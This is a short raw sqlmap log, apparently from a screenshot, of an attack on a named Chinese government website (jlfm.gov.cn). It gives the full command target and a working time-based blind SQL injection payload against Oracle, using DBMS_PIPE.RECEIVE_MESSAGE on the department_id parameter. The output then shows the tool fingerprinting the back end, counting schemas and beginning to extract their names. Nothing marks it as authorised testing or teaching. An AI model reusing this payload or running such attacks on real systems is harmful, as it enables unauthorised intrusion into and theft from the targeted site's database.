 Sqlmap - sqlmap.py -u "http://www.jlfm.gov.cn:8081/zwdtSjgl/ysq/depListDir.jsp?d...
Payload: department_id=013521374' AND 1920=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120
)||CHR(111)||CHR(116)||CHR(89),5) AND 'rejz'='rejz&department_name=%EF%BF%BD%EF%
BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF
%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
---
[21:46:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:46:48] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:46:48] [INFO] fetching database (schema) names
[21:46:48] [INFO] fetching number of databases
[21:46:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[21:46:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:47:08] [ERROR] invalid character detected. retrying..
[21:47:08] [WARNING] increasing time delay to 6 seconds
22
[21:48:04] [INFO] retrieved: CTX_